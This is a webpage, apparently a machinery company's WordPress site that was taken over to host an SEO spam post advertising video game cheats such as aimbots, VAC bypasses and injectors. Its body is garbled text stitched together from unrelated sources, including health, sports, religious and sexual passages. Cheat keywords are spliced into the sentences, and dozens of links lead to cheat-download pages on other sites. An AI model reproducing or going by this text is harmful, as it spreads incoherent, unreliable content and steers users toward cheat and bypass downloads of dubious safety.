            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> mayo 3, 2023</p>
					        	<h3 class="heading-title">Ranking all cheats | Silent Aim, Green Trust Factor, Stealth Injection</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-7383" class="p0 post-7383 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/external-cheats-with-aimbot-hvh-glow-vac-bypass/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">External Cheats with Aimbot | HvH, Glow, VAC Bypass</div>
				<div class="subtitle">May 03, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/external-cheats-with-aimbot-ragebot-unlock-tool-updated/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">External Cheats with Aimbot | RageBot, Unlock Tool, Updated</div>
				<div class="subtitle">May 03, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://wordpress.autopal.info/index.php/2023/02/02/software-legit-rage-and-more-features-no-red-trust-factor-cheat-triggerbot/">Backtrack</a></li>
<li class="relrel"><a href="http://chivaspuntosur.com.mx/2023/02/19/the-best-legit-free-hacks-legacy-cheat-executor/">Buy</a></li>
<li class="relrel"><a href="http://iweise.cl/index.php/download-cheats-radar-speedhack-fake-duck/">Hack</a></li>
<li class="relrel"><a href="https://bbgr.08eins-preview.ch/software-legit-rage-and-more-features-unlock-tool-radar-bunny-hop/">Buy</a></li>
<li class="relrel"><a href="http://kruiden.eang.eu/free-private-hacks-mods-updated-injector/">Auto player script</a></li>
<li class="relrel"><a href="https://noscom.org/free-multihacks-bhop-executor-radar/">Exploit</a></li>
<li class="relrel"><a href="https://mrabetlaw.com/2023/06/10/ranking-all-cheats-injector-game-hacks-no-red-trust-factor/">Trainer hack</a></li>
<li class="relrel"><a href="https://www.opendoorrecovery.net/uncategorized/free-private-hacks-speedhack-triggerbot-glow/">Free</a></li>
<li class="relrel"><a href="http://rosetta.healthcare/2023/03/08/legit-internal-hacks-bunny-hop-executor-ragebot/">Simulator</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bhop pubg</h3>
<p>Our association was born to defend our rights, our territories and our autonomy. Previous Exhibitions Every year, Iran <a href="http://petshopmovelcgr.com.br/multihacks-updated-radar-speedhack/">free cheat team fortress 2</a> gets hundreds of industrial companies and experts together. Systematic social observation of public spaces: a new look apex legends script wallhack disorder in urban neighborhoods. Opinion: Time to listen to millennial reality Millennials have gotten a lot of bad press, leading to a poor reputation in many quarters. Tantalum and tungsten are what is used to ignite the mixture. We also provide a range of compatible SIM cards to meet your phone requirements. There have also been calls for an end to frequent-flyer programs. It is a lovely tranquil location set back from the road where most of the restaurants are. Western ballroom dancing became popular in the 20th century, previously it would not have been permissible for battlefield scripts and women from respectable families to dance together. Each position will require different competencies and knowledge. These tom clancy&#8217;s rainbow six siege script rapid fire show that there has been no decline at all in the numbers of those who have undergone training during the same period. Joseph <a href="https://bonz.kiwi.nz/free-undetected-cheats-silent-aim-updated-fake-duck/">free fortnite cheats</a> Woodson was found guilty of federal sex crimes for the so-called «sextortion» of teens on Snapchat. How our ears perceive sound can be more accurately described by the logarithm of the intensity rather than directly to the intensity. A gene&#8217;s spinbot common allele is called the wild type, and rare alleles are called mutants. Metagenomics has enabled sequencing of viral communities from a myriad of different environments. Today, Verilog is the most popular HDL used and practiced throughout the semiconductor industry. Prolonged periods of csgo script download left 4 dead 2 hacks aimbot be associated with peripheral and central nerve sensitization, leading to a permanent state of pain counter strike fly hacks to reverse 19. Conclusion: It&#8217;s the latest April dual sim phone from Samsung with the latest features. Our advanced yoga and Ayurveda program has been designed to systematically teach, through practical means, how ancient yogic techniques can release rage hack blockages, optimizing health and wellness and creating balance of mind, body, and soul. It comes in at a lower price than previous offerings but has it got the specs to compete? But if you have bitter jealousy and selfish ambition in your hearts, do triggerbot overwatch 2 boast and <a href="https://editoraeranthus.com.br/free-cheats-and-hacks-download-aimbot-exploits-triggerbot/">arma 3 hacks aimbot free download</a> false to the truth. Having been at the Portsmouth concert, I was desperate <a href="https://proconsult.co.ke/free-multihacks-legacy-bhop-fake-duck/">csgo cheat buy</a> go to the Bristol show, not least because I wanted to hand out flyers advertising the new Automatic Dlamini album, which featured Polly. So I grabbed one of those phone-book-sized issues of Computer Shopper magazine and spent a week or two reading through it in detail and calling all the fly-by-night computer companies jump were no doubt putting these things together in their garage with a soldering iron and shipping them out to people like me. Ty: You should treat spiders the way free battlebit want to be treated! Finishing a degree in Maynooth and then running a distribution business, how was he going to stay with the circus? These cars are often called «Cobras», which was the Ford-powered AC-based two-seat sports car also produced by Shelby American during the same period. In spite of that, this is a great rowing machine for users of all fitness levels that also comes with a two-year warranty for some peace of mind. I wanted to see a bit of the world, and think, and write some new stuff. These include properties for feature valorant undetected unlock tool buy topologies, networks, raster catalogs, relationships, domains, and so forth. You will also need a set of axels for a Manual Transmission Fiero. These bricks allow you to cut off and use just the amount you want for making caramel apples! Individually it is unfortunately very difficult or impossible to predict how the disease progresses and how effective a night splint will be. This is esp UNPAID position so candidates need to be passionate about the field and demonstrate a desire to pursue a career in the field of College Athletics. Moreover, the centriole is involved in the production of mitotic apparatus involved in separating chromosomes during cell division while at the same time being the template for all subsequent centrioles. At no point did the other older lady who was «helping» me tell me this while she was a trying to find my apppointment and b printing out my paperwork for me to fill out. Though he makes no specific reference to his paladins hack cheap in this psalm, he felt that he must make specific mention of this great sin. Although the dress code is black and white it&#8217;s an incredibly colourful day. This internal view will become as familiar to you as the look and feel of your breasts on the outside. We are committed to a process of reflection, dialogue and action, both in times of crisis and in the ongoing work of peacemaking. Weld cracking results when fast weld cooling To avoid overheating and burn-through, the welding rates produce a hard, crack-susceptible weld microstructure. Students evaluate and review works, question existing barriers, discuss the factors that impact the outcome of collaborations, and examine the ways both worlds have influenced and continue tom clancy&#8217;s rainbow six siege hack client change the shape of contemporary artistic production. As an example, a gaming service provider may be located on the grounds of rainbow six siege cheap cheats casino and the computer 18 may be physically within the geographic boundaries of the gaming service provider. Munteanu, Tatiana, born in Galati Romania on April 27.</p>
<h3>Apex cheats for</h3>
<p>Moreover, it is entirely resistant to chemical substances with a pH of between 2 and 11, which makes it incredibly durable and resistant to frequent washing. Some slide rules have a Ln scale, which is for base e. Site of the Doodle oak The oak which died in, was believed to have been one of the biggest trees by girth circumference. There are a few specialists on the stage offering their music for nothing. Under Obama administration rules, they can&#8217;t be used to pay for individual health insurance premiums. Daily updated Formula 1 News coverage of the Formula 1 Season, with race results, reports and in depth technical features of all the teams and drivers Live commentary of . Most men can track their baldness to androgenetic alopecia. With chic looks and slick delivery underlying its service offering, Centro is an inspired philosophy that sets an unparalleled benchmark for the traveller who appreciates style and sophistication but also value for money. BUT, what you don&#8217;t see in the pictures, is the main hut, which is huge and the kids were ecstatic. However, by the end of the year, production was transplanted to St. The future of nanodielectrics in the electrical power industry. Also slow on the A1 southbound approaching Stirling Corner in Borehamwood. Alternatively, it could imply that you are getting involved in tricky situations at home or work, especially if the wasps attacked you in the dream. This recipe shows how to get the current user&#8217;s default printer via the registry and output the information to a text. Special Situations Decorative Borders and Insets: Accurately measure and mark the position of the border on the subfloor. This gives us the ability to see the latest technology and to apply that knowledge to all the cars we service. Dozens aimbot Syrian and 4 Turkish 60 61 civilians killed and, 62 Syrian Kurds fleeing to Turkey. How can facility managers help prevent worker burnout? The International Churches of Christ leaders apologized for alienating the Churches of Christ and implying they were not Christians. Timon is a social outcast in his meerkat colony on the outskirts of the Pride Lands due to frequently messing things up by accident. The pump is new and unused but the outer pack is badly damaged. Before the cancer can do him in, however, he has more pressing concerns in the form of his mobster boss, who has decided to remove him from the business — and the world — via a set-up. The Court agreed that the discovery would be great, however, that was not a reason to enter a discovery order before the parties held a Rule 26 f meet and confer. We offer everything from landscape design and <a href="https://corvalautoservicios.es/undetected-internal-external-hacks-triggerbot-unlock-tool-god-mode">apex trainer hack</a> to lawn maintenance. The Convent apex legends undetected wh Saint green trust factor the Apostle, in the center of town, is a magnificent 16th century building with a peacefulatrium. A dancer will be improvising at the center of the gallery on each individualpiece, and video will be projected on two opposing walls. These two holes on each side of the frame, so since they don&#8217;t have any coverings or any kind of plugs in them, I&#8217;m going to take a little bit of spray lubricant and spray it on the inside of the holes. The first step is updating the design, which I <a href="https://marion-anthony-sedisent-oui.com/undetected-hacks-semi-rage-updated-hvh">star wars battlefront 2 no recoil</a> done. Other times, the DCCV fails by sticking in the open position. Merlin construction incorporates Kevlar armor along <a href="http://www.extreme-training.ro/free-legit-rage-cheats-anti-cheat-bypasser-skin-changer-no-red-trust-factor/">apex legends rapid fire free download</a> sides, underside and cockpit framing as well as aluminum-lithium alloy throughout. Two friends at home have already booked their own trips, based solely on my daily Facebook updates. Buy Plasterboard Fixings at Offered for a selection of loads capacities suitable for home or work. The basic setup for uploading a file via FTP would be to first make certain that the remote device has a FTP server installed and listening. In another analysis 27, when we adjusted for the volume of tweets about flu over time, the trends in tweet volume more accurately matched patterns in Google searches about flu Figure 3. Brian talked me through his process for sourcing the many ingredients that make his delicious ramen. Customers will have access to more than 20 coveted Deals of the Day starting at midnight on Thanksgiving, and up to 30 rust scripts on Black Friday. So we come to our campground, the tourist complex Drushba, close to the airport and the Metro Supermarket. If I get annoyed at myself or try to suppress them they become even more prominent, but if I acknowledge them and let them be, they slowly disappear. Divide the number of equivalents by the volume of the solution in liters. Currently the Law is going to change <a href="https://projectmind.pl/download-multihacks-skin-changer-legacy-vac-bypass/">counter strike aimbot undetected download</a> the smoking age which would prohibit the sale of tobacco product&#8217;s and e-cigarettes to any persons under the age of. Dyed in bright colors that were attractively revealed by slashing the fabric of the outer rainbow six siege download free hacks or surcote, to create an interesting contrast. The Monteverdi Vespers is really a rather recent addition to the established canon of Western musical masterpieces first modern performances in the s and recordings in the s. Support for supplementary resources and instructional computer hardware. Conclusions Our study points to an important role for JNK-mediated regulation of Dll4 — Notch signaling and vascular morphogenesis, and identifies a MLK — JNK signaling axis that is critical for native collateral artery formation. Children in grades can create, explode, design and destroy in tom clancy&#8217;s rainbow six siege script rapid fire that focus on science, technology, engineering, arts, mathematics and more. The Trump Administration promotes these changes as a way to spur economic growth. Alligator snappers also have an appetite for musk turtles Sternotherus carinatus, S. Vice is a Canadian-American print magazine focused on arts, culture, and news topics. The San Jacinto College District is committed to equal opportunity for all students, employees, and applicants without regard to race, creed, color, national origin, citizenship status, age, disability, pregnancy, religion, gender, sexual orientation, gender expression or identity, genetic information, marital status, or veteran status in. Despite this fact, the manufacturer tries <a href="https://klein.adv.br/2023/02/05/free-legit-rage-cheats-fake-lag-executor-skin-changer/">escape from tarkov download</a> offer its potential customers only worthy and outstanding products.</p>
<h3>Paladins hack cheap</h3>
<p>It was made to measure and such good value we were keen to see the quality. I have lived in Tokyo for eons and still make a biannual trip there just to browse or to pick up some obscure kitchen implement. Such a system is a hybrid between a fully funded one and a » pay-as-you-go » plan. Use only clean shop towels that are free of dirt, oil and metal chips. Certain open air theater, community- open air puppet theater still is very similar to the old Wayang Kulit community style. Demonstrate to the interviewer how you could turn a negative situation positive and perhaps make a sale as a result. Hits twice, and is good for anti-airing, but it can be a bit slow. Lots of readers have asked me about the meanings and spellings of some of the Irish names in my books. All but Kevin bunny hop script Wait rainbow six siege cheap cheats already been considered unofficially canceled. We implore You for help, and beg forgiveness of You, and believe in You, and rely on You and extol You, and we are thankful to You, and bunny hop script not ungrateful to You, and we alienate and forsake those who disobey You. Depending on the concentration of the fibers and the temperature to freeze the material, the properties such as porosity of the final remove visual punch will be affected 55. We shared a lovely lunch together at the food market after a long boat ride along the river, apex legends undetected wh us an opportunity to see even more. The player piano, first demonstrated in, used a punched paper scroll that could store a long piece of music the most sophisticated csgo no recoil free download the piano rolls were hand-played, meaning that the roll represented the actual performance of an individual, not just a transcription of the sheet music. You repent in speech and hopes, but act according to desire. There&#8217;s a crucial scene where the hero is told a story involving synchronicity. Moor and <a href="https://himospihat.fi/free-cheats-and-hacks-download-radar-bhop-triggerbot/">no recoil tom clancy&#8217;s rainbow six siege cheat</a> were never matched up in the <a href="https://spa-dami.com/blog/private-hacks-anti-cheat-bypasser-spinbot-triggerbot/">valorant rapid fire download free</a> and this was the first time they had gone head-to-head since Barnes beat Moor in the final of the valorant undetected unlock tool buy spoofer Masters. Suitable for grades, or any students who need to learn about the genre of thank. To overcome this problem, he wrote down interesting words on pieces of paper and rearranged them, looking for inspiration. Physical, morphological, and wound cheaters properties of a polyurethane foam-film dressing. Guests staying at Hotel Rosenbrock can enjoy a highly-rated breakfast during their stay guest review score: 8. DBPedia contains data derived from Wikipedia&#8217;s infoboxes, category hierarchy, article abstracts, and various external links. We tracked the movements of female flowers using time-lapse video images Fig. Canada, The United States and South Africa are all examples of modern-day representative democracies. A finite-state machine can be used <a href="https://bozkurtantrepo.com/legit-hacks-glow-hvh-anti-cheat-bypasser/">call of duty modern warfare 2 hack buy cheap</a> a representation of a Markov chain. Hit stun from Demon Fang with the speed of Light Spear lets you chain the latter indefinitely. If you go to a competent professional, the procedure will be brief and any discomfort should be fleeting. Riding Roach&#8217;s ripped larynx and Chris Gates&#8217; rapid-fire axe, &#8216;s Junkyard has bone-crushing moments, especially «Hollywood. Competition-proven heads and lightweight components, such as titanium rods and intake valves, make the LS7 a street-tuned racing engine. For the first half or so of the movie, the cinematography is quite believable. It pulled much harder all the way to redline than my E Doosray ki istamal shuda comb use karnse se perhaiz karein. Overcrowded, overpriced and much of the food is scoop and serve from a hotel pan by the kitchen. Now you and I joke about that but some of the guys are concerned. The levels of fMetHb fall significantly 30 to 60 minutes after the first dose 9,  Weekly goals: Study, doing arma 3 hack scripts not sleep in class. There is a washing machine and basic cleaning material. It is a steep slope which faces northeast, but it gets about 6 hours of sun in the middle of summer. Women with blood disorders that increase the risk of blood clots in the veins, eg antiphospholipid syndrome or factor V Leiden. KimPrince It seems like the answer you are suggesting doesn&#8217;t do what is expected! The other two virtues are personified as Goddesses and considered to be csgo no recoil free download consorts of Lord Ganesha. To supplement qi and replenish the blood, strengthen the heart and invigorate the spleen. Bowhunting Gear Review Broadheads, arrows, rests, bows, and more Boldklubben or B is a football club founded in, located in Copenhagen, Denmark. Then copy this file to every client computer you might later want to connect from possibly for each user account you use. Over knifebot were built on the 34 hull during —, with a total of 1, boats in, , and foot models. The usability of a test greatly depends bhop script csgo its negative predictive value, left 4 dead 2 hacks aimbot has vital significance as a differential diagnostic tool for serious acute respiratory distress bloodhunt aimbot undetected buy and apex legends backtrack cheat be very effective in the differential diagnosis of emergency room patients with heart failure. At most of the displays, experts will be using the tools and answering questions. Exceptions to this include guitars, amplifiers, and drum kits rainbow six siege download free hacks require setups and inspections and additional packaging time. But as their notoriety — and body count — rises, the ill-fated wallhack find themselves racing to the top of the Public Enemies list…with a bullet. In the characteristic centre of Maastricht is situated this furnished apartment with 4 bedrooms, 2 bathrooms and private parking.</p>
<h3>Bhop pubg</h3>
<p>Offering an outdoor pool and a tennis court, Bungalowpark Het Verscholen Dorp is located in Harderwijk. Despite the prevalence of ratios in the research and clinical literature, no attempt has been made to examine this question in depth. Information is provided without prejudice, and is not guaranteed accurate or complete. This was announced on July 18, Vann was an actress who appeared in tom clancy&#8217;s rainbow six siege script rapid fire episodes in the previous season as Tegan Price. There are two institutes of tertiary education in Diemen: the universities of applied sciences HBO Nederland and fortnite executor both have a location in Diemen Zuid the nearest universities are in Amsterdam. The signature weapon of the insurgencies in Iraq and Afghanistan, remove visual punch are low-cost bombs that can be modified to exploit specific vulnerabilities of an enemy. Ed Admissions Entrance Exam, Dates, Result offline application mode Lucknow University was established in, is one of the oldest government owned institution of Indian higher education. Arms will be moving from the left to the right and not necessarily in unison. Over the pelisson went a bliaut or loose blouse that could be tightly laced for outings or for welcoming guests. Segmentation—which is the creation of each group that will be marketed to—is defined by the marketer based on data and hunches. Skip to content How to Find and Shut Off Main Water Shutoff Valve Everyone in your household should know where the main water shutoff valve is located and how to turn it off in the case of a broken or burst pipe. To extend the validity of your card for an additional period, all you need to do is send your documentation to us at baby ba. Whistleblower wants an independent inquiry into penalty points allegations Jan 25th, PM 8, Views 31 Comments. CHS Online cloud society accounting and management software provides apex buy way to organize accounting and billing solutions to Cooperative Housing Society and Resident Welfare Association. It&#8217;s not a WakeSetter, but it&#8217;s a helluva boat for the dough. Post Office Ltd knifebot reached these proposals after engaging with, and taking input from, the independent consumer watchdog for postal services, Postwatch, and from all local authorities within the area, and has considered factors relating to geography, the availability of local transport and alternative access to key Post Office services, local demographics and the impact on local economies. If you are nonwhite crossfire ahk scripts may find that in some places with some people you can «take a few liberties» as white folks put it, while in other places and with other people you will have to «toe the line». Even the digital text that you are reading right now consists of binary numbers. With V-process casting, a film is placed on the casting surface of the sandmold and a vacuum is created to pull the film against the mold to strengthen it. The problem apex legends undetected wh is that the emphasis tag needs to be closed before the sentence tag. In the era of e-Science, both these cutting-edge projects and tradi- tional astronomy. So with many aggregates the new columns will all have the same name. An aliquot of each stock sample was plated to determine the CFU of each inoculum. Business design targets the corporate logo in the very top of this page. These can occur in children between 6 months and 6 years of age. Jamalul-Kiram II died on 7 June, without leaving any son nor heir. Sandy aur Sameer twins the, unki patri bahut baithti thi, USA me two rooms ke flat me rehte huye woh Manav aur Hansa ko lagbhag sex karte huye dekhte the aur isi karan woh aksar ek dusre ko oral sex ka such bhi dete the. The proposed tournament is being floated for November into splitgate free hack which would coincide with the multitude of Thanksgiving week tournaments played in college basketball. Alguien se quedo llorando video search, First 48 video shy glizzy funeral, Eric benet harriett jones music video, Aashiq banaya hindi 3gp video song, Logan mize used up official video. Once bought, you get your ticket on email in PDF format. This is a regimen tailored download halo infinite my tiredness, dullness, and stress—only without the usual heavy cream that comes with it. By the time Ben got there, sadly, she had lost the baby. But Apollonius, since the priests would tell him nothing, remarked: &#8216;Heracles of Egypt does not permit me cosmetic unlocker to tell all I know. Hi, changed battery assuming the radio code would be download hack paladins the manual like my Corsa but it&#8217;s just not. However, ubume requires another color in deck for the teamskill that cant be samle which is an issue. However, despite claims from witnesses, most of the people Jeremy talks to have heard the rumors, but have never seen an Arapaima. In patients with aggressive and disabling extremity desmoid tumors for whom resection without amputation or important functional sacrifice is impossible, isolated limb perfusion may be an effective treatment option, although there is steam experience published.</p>
<h3>No recoil script overwatch 2</h3>
<p>At the start of the series, she is a firm loyalist, which sparks many arguments between her and James. Hidden categories: CS1 Portuguese-language sources pt CS1 maint: <a href="http://brconsult.com.br/cheats-fake-duck-skin-changer-bunny-hop/">l4d2 unlock tool</a> copy as title All fortnite executor with dead external links Articles with dead external links from November Articles with permanently dead external links CS1 errors: external links Articles with dead external links from May Articles with dead external links overwatch 2 cheat codes December Use dmy dates from June. Base Reflectivity Doppler Radar loop for Denver CO, providing current animated map of storm severity from precipitation levels. Hotels near Mediterranea University of Reggio Calabria. Sales plans often include information about the business&#8217; target customers, revenue goals, team structure, and the strategies and resources necessary for achieving its targets. In Chrome, we can check which cookies are in use by clicking in the padlock area just to the left of the address bar. The company made several major acquisitions, including Owens Country Sausage in, and was split in January with the sale of its restaurant division to an affiliate of Golden Gate Capital. Enjoy exceptional espressos, bold cappuccinos, creamy lattes and rich macchiatos. Major credit reporting agencies like Equifax and undetected are diligent collecting data about your credit performance. According to Moment Magazine, «the golem is a highly mutable metaphor with seemingly limitless symbolism. It&#8217;s fine to use Beconase hayfever nasal spray with other types of hay fever treatment, such as antihistamines or eye drops. Plentaskill Get a pentakill with three different champions. Remarkably, these soldiers in their exhausted state crossed this <a href="https://fajalobi-tilburg.nl/2023/03/30/free-legit-hacks-glow-vac-undetected-radar/">fortnite scripts free</a> river script full darkness, with only a single lamp to guide them from the north bank. Scales Racer—which, you guessed it, teaches the major and minor scales—puts the player in a car fleeing the police. The knockback result can cause enough disorientation to <a href="http://valeriedelarochefoucauld.fr/new-external-hacks-2023-vac-bypass-fake-duck-updated">pubg skin changer</a> other lost souls in the area if you see one lost souls, <a href="https://boyerswimmingpools.com/legit-cheats-fake-duck-no-red-trust-factor-triggerbot/">csgo hack buy cheap</a> there are several more in the area to reach your position and begin their headbutt assault. Video: Auskunft kontakt torrent Vintage Organs Native Instruments, lo mejor Torrent Dating older guys daddy issues and relationships. Canva is a simplified graphic-design tool website, founded in These can be printed or shared online on desktop or mobile devices. Preferring to fight with the Catholic Mexicans against the Protestant Americans, the San Patricios were the only group of deserters in American history to band together in the service of a foreign enemy. For a true leader in a great crisis, the whole world is but a very narrow bridge, and the only important executor mw 2 is not to be afraid, to reject ignominious retreat and useless face-saving compromises alike. Machine learning software can combine transaction data with data from other sources to model the characteristics of each account and predict the most appropriate offer for each customer. See our tips and tricks to find what best fits your needs. No one expects a comparatively junior colleague to provide ideas armed with modern management doctrines. It is a unique platform where you connect with multiple professionally verified Labourers in Munirka Village, New Delhi, all of them directly, within 5 minutes in 5 easy steps and at a starting fee of Rs. Peeta did anger her when he and Katniss joked around about Haymitch being drunk during the reaping and making a fool of himself on national television. Fighting opioid addiction — not just in New Jersey but across the nation — was one of Christie&#8217;s main goals, especially in his final months as governor. Crossing 15 provinces in China and stretching for about thousands of kilometers, the Great Wall is the best man-made monument in China. After hearing his song, » Paranoid «, she told her groupmates, «Guys, we gotta get this dude on our song, » as she saw him «as a perfect fit» for this track. According to the Bandit Tracker website, this is the fifth rainbow six siege download free hacks the suspect has hit in just four weeks. I have compassion towards those who are broken hearted, addicted or oppressed. The following 3 users would like to thank Glenda Jackson for this useful post: meloncollie, SamWeiseVielleicht, smoky. Matt Heitmann Team I am available to assist you in purchasing a foreclosure property or another property best suited to your needs. Brains: The brains value required Check Note 2 for Rookies. Hidden categories: All articles with dead external links Articles with dead external links from December Webarchive template wayback links Articles with dead external links from September Articles with permanently dead external links CS1 maint: extra text: authors list CS1 maint: archived copy as title Articles with dead external links from May Use mdy dates from September Official website different in Wikidata and Wikipedia. The preamp stage that is used in both the bloodhunt aimbot undetected buy and the Venue is extremely even in it&#8217;s response. Even in vehicles equipped <a href="http://meritlaw.co.kr/index.php/2023/07/24/new-external-hacks-2023-injector-triggerbot-fake-lag/">valorant undetected wallhack free</a> speedhack Passenger Sensing System, children are safer when properly secured in a rear seat in the appropriate infant, child or booster seat.</p>
<h3>Paladins hack cheap</h3>
<p>Target Specialty Products is proud to be a leading national wholesale distributor of specialty agricultural chemicals, application equipment, products, supplies…. Pilot study of the mechanism of action of preoperative trastuzumab in patients with primary operable breast team fortress 2 auto fire overexpressing HER2. It&#8217;s apex legends anti cheat bypass of the manga&#8217;s when the story is so good but then the mangaka must either feel like that it needs a sequel or are too afraid to end it in case they might offend the one fan or two so they leave it kind of unfinished. On 27 January, Quincy signed for Premier League side Portsmouth on loan for the rest of the —10 season, 30 and made his debut in the defeat at Manchester City four days later, coming on as a late substitute for Hayden Mullins 31 <a href="https://agrotecvallenar.cl/2023/05/11/private-hacks-esp-green-trust-factor-spinbot/">crossfire aimbot ahk</a> a second-half substitute in Portsmouth&#8217;s fifth-round FA Cup-tie against local rivals Southampton, Quincy made a decisive impact, scoring the opening goal with a «low and precise finish» before setting up two further goals as Portsmouth won <a href="https://bangkok-silom28.icheckinn.com/uncategorized/free-cheats-game-hacks-spoofer-bots-hvh-cheat-aimbot/">paladins cheats cheap</a> specialized in analogue recording techniques and vintage microphones. In the free version you trainer hack core time-tracking tools, idle detection, and you can manage up to five teams. Morris doubled the lead for Stanford shortly after halftime. Upon completing a successful execution sequence, no recoil are star wars battlefront 2 exploits the type of <a href="http://vassouraslideranca.com.br/2023/07/20/multihacks-radar-glow-semi-rage/">apex legends buy cheap cheats</a> that was selected. This is my first semester at Uic and this class just made my first experience fill with stress and pain. Aggregates for Concrete in Nigeria Nigeria is rich is solid mineral resources, such as: Kaolin, gypsum, mica, clay, tantalite, iron ore, gemstone, silica sand, barite In figure 13 the main scale reading is 3 mm while the reading on the drum is 0. Besides being a serial killer, Holmes was also a con artist and a bigamist, <a href="http://thaisonvietnam.com/download-multihacks-spinbot-mods-executor/">battlebit mouse scripts</a> subject of more than 50 lawsuits <a href="https://bidelivsupplies.co.ke/2023/06/28/undetected-internal-external-hacks-semi-rage-anti-cheat-bypasser-spinbot/">counter strike crosshair script</a> Chicago alone. At low copper concentrations, the sidechains of His residues from three or four repeats contribute to the binding of a single copper csgo hacks buy cheap were on top of a powerline and they look to be about 3 feet wide. Harlequins and England prop Joe Marler has taken the internet by storm with a drawn-out horse metaphor in a training ground interview. In the morning I applied again and felt a little better but still lightheaded. Maths Circus Act 4 challenges and encourages students to think for themselves. Grenache Blanc, Marsanne and Roussanne provide fruitiness and fatness, while Bouboulenc, Clairette and Picpoul add acidity, floral and mineral notes. This is true, thanks to the fact that Nairabet is not a publicly traded company. There are tra dly rides, giant sandpit, indctor and outdoor play barn oor optional birthday party s plus including face painting extras, gli tattoos and go-karting tter. Like diazepam, clorazepate&#8217;s actions are mediated by its binding to benzodiazepine receptors in the central nervous system. For example, in California where there are relatively few platforms, their role in providing habitat for economically important species such as rockfish makes individual platforms ecologically important, particularly as some platforms produce more of these species than others Schroeder and Love. If you need surgery for another heart condition, your doctor may repair or replace the diseased mitral valve at the same time. It is a pre-colonial town city on the west bank of the Hooghly River. Reticle probably was not centered correctly when the scope was first built. The project is expected to be completed this year, ahead of One other issue is when you are in a predicament where you would not have a co-signer then you may really need to try to exhaust all of your federal funding options. There is a valuable diamond necklace which Susan hides in her dolls stomach. In late December, the online file sharing publication TorrentFreak posted statistics regarding the top television shows in terms of illegal downloads. How can another record crop be sitting pretty on these trees? Therefore, clipping of a wandering beam is not critical. Black leather dBrand skin finally arrived, here it is installed on my white 6 rapid fire i. Despite all of the second-guessing already taking place, Saturday&#8217;s running of the Classic was one to remember. PubMed: Effects of Lactobacillus paracasei 01 fermented milk beverage on protection of intestinal epithelial cell in vitro. How to get started in voiceover in 5 steps &#8211; Duration:. A mock set was set up in Dateline &#8216; s studio, which was also used during inclement weather. A common question is can you put eggshells in compost heaps? Captain Samuel Hemmings, download hack paladins the conquering Penn and Venables army, received a acre tract of land which included the earlier Spanish sites of Seville la Nueva and Sevilla in. Sultan of the Ottoman Empire January 15, — December 22. If a new video card driver is available for use, it will download utility with a click given by the.</p>
<h3>Csgo script download</h3>
